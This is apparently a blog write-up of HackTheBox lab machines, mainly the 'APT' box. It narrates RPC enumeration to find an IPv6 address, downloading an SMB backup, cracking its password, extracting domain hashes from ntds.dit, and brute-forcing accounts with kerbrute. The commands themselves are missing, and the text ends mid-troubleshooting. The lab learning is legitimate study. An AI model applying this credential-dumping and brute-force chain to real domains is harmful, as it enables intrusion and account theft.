
There we go—the user is indeed a member of that group. It just wasn’t displayed earlier, which is why this works.
| |
For some reason, this kept throwing an error. After thinking about it for a while, I realized constrained delegation should apply to one specific service, rather than whichever service I happen to want. I still needed to find the right one.

Found it.
| |

That worked. Following the constrained-delegation tutorial, I first set the environment variable.
| |

Done.
This box took me longer than any other box I’ve worked on recently. I kept running into new concepts along the way, and by the end my head was spinning. I even slept for a while in the middle of it, and I had to check the write-up twice. If all the previous boxes taught the basic domain-controller penetration-testing workflow, this one brought all those earlier techniques together. It kept catching me off guard. While trying to reason through the attack chain, I was constantly testing ideas, making mistakes, and figuring out what had gone wrong. I have to say, this blog post has been a huge help during my recent study of domain penetration testing and serves as a great summary: https://0range-x.github.io/2022/01/26/Domain-penetration_one-stop/. It only gives each topic a brief mention, but once you have an entry point, it’s easy to branch out by looking up the tools and services in more detail and learning how to exploit them. It covers every technique used above, and when I first started learning, I followed this exact process too.
20.APT
As you can see, the difficulty is extremely high.
Reconnaissance:



Two names, I guess:
| |
This site is using someone else’s template, and it says so explicitly. I needed to figure out which template it was. If there was no backend, that would mean there was no point spending more effort here. If a backend did exist, I could simply try downloading the source. Unfortunately, I couldn’t find one. I also tried JSFinder to look for any possible URLs, but it came back with nothing. In other words, this is a purely frontend website. There may still be something hidden, but directory brute-forcing is the only way to find it.
| |
I did find an email address with a domain in it:
| |
I added it to my hosts file and visited the HTTP service to see whether anything changed. Then I used FFUF to brute-force subdomains. (There was no difference at all; this domain had no effect.)
| |
I had now checked everything on port 80, so it was time to look at RPC.
Before looking at RPC, I checked the machine description.

It said this was an exceptionally difficult machine, and that RPC enumeration could reveal an IPv6 address which would then become the target for further penetration. If I had to discover absolutely everything on my own, I definitely wouldn’t be able to finish this machine. Just like before, when I run into something extremely difficult, I follow a writeup until I reach a point where I can continue independently. Some of the writeups I’ve seen were also created specifically as learning exercises. The important thing is to absorb the material and make it your own.
The next step in the writeup was to use rpcmap.py to find an entry point. I also tried the usual anonymous rpcclient login with a blank username and password, but got nowhere.
| |
Now that I had an entry point, I started looking for tutorials. The blogs below explain it very well.
https://tenaka.gitbook.io/pentesting/enumeration/ldap-ad-dc/rpc
https://www.cnblogs.com/yuantest/p/15738148.html#smbmsrpc
https://juggernaut-sec.com/ad-recon-msrpc/
I started experimenting.
| |
I was still following the hints from https://juggernaut-sec.com/ad-recon-msrpc/. (I try to learn while avoiding the writeup as much as possible. Later on, I may encounter more services I’ve never seen before, and without a writeup this is the only way I could approach them.)

It said to pay particular attention to 99FCFEC4-5260-101B-BBCB-00AA0021347A.

That exact value appeared in my results as well.

It fit the APT machine so perfectly that I almost wondered whether the post itself was a writeup. It wasn’t, though—it covered every method for attacking RPC. All of the links in that post were dead, so I searched for the project using the Python script’s name and found its repository.
https://github.com/mubix/IOXIDResolver
| |
Successfully reproduced.

No problems—it was reachable. For convenience, I assigned it a domain name in my hosts file, though an IPv6 scan with nmap would also work.


Now the real work began.
Port 80 was no different. I decided not to brute-force it for the moment. I’d come back to that if I ran out of other options, since brute-forcing it was painfully slow.

135 RPC
| |

Not a single permission was available.
389 LDAP

| |
The domain was htb.local, so I needed to update the domain in my hosts file. Without authentication, I had no permissions.

445 SMB
| |
| |
| |
| |
That was all the information I had. Based on the output, the accessible shares were backup and IPC$.
There was a 1 GB backup.zip inside backup. The download was too slow and disconnected immediately, and after that I tried accessing it several more times.

I couldn’t connect anymore. Restarting the machine fixed it. I started looking for an SMB download command that wouldn’t disconnect midway through.
| |
For the standard domain penetration workflow I’d learned, the only thing left was a DNS query on port 53, so I moved on to that.
53 DNS

That didn’t work, so I went back and brute-forced port 80 again.

There was absolutely no difference. I was now one hundred percent sure there was something inside backup.zip on the 445 share. I checked the errors and tried downloading it again.
https://unix.stackexchange.com/questions/31900/smbclient-alternative-for-large-files
That post offered several solutions. The command below successfully downloaded the file.
| |

It required a password.
| |
Only the important files required a password: ntds.dit, SYSTEM, and SECURITY.
| |

| |
Put the hash above into a file, then crack it.
| |

Success. Next I just needed to extract the NTLM hashes, and since WinRM was open, I should have been able to log straight in.
| |

There were loads of accounts. I first extracted them, then prepared to brute-force them.
| |

I added a terminator. I didn’t need the other approach for now. This gave me user.txt and hashes.txt for brute-forcing. Trying every user against every hash would obviously be very slow, though. First I went after port 88 and used kerbrute to identify valid usernames. Then I could brute-force those usernames against hashes.txt, which made much more sense.
| |
It had just spent ages brute-forcing without any response at all. Restarting the machine fixed it.

None of them worked.

There were only three accounts, but finding them took a very long time—nearly twenty minutes of brute-forcing. All the default passwords were wrong. I planned to start with the bottom account.

It stopped working again during the brute-force. This was already the third time. It recovered after a while, then stopped again. There was clearly an anti-brute-force mechanism here.

If 445 wasn’t an option, I’d simply switch protocols. Port 88 wasn’t restricted, after all, and 5985 WinRM might not be restricted either, so it was worth testing. (The downside of WinRM is that the username and password might be correct, but if the account isn’t allowed to log in, there is no way to tell.)
| |
| |
Kerbrute required username-and-hash pairs generated this way. I ran both brute-force attempts in parallel and waited.
I waited a long time and got no results. The problem with kerbrute may have been that I supplied a hash dictionary. I couldn’t find any online tutorials covering username/password brute-forcing, so I had written the arguments based on -h. CrackMapExec most likely failed because the accounts weren’t allowed to log in through WinRM.
While searching, I found a tool in this blog that could brute-force hashes.
https://github.com/3gstudent/pyKerbrute/
It kept throwing errors when I tried to run it, so I checked the failing line in the source.

Two tabs were missing, so the code wasn’t aligned inside the if statement. There was also an else below it.
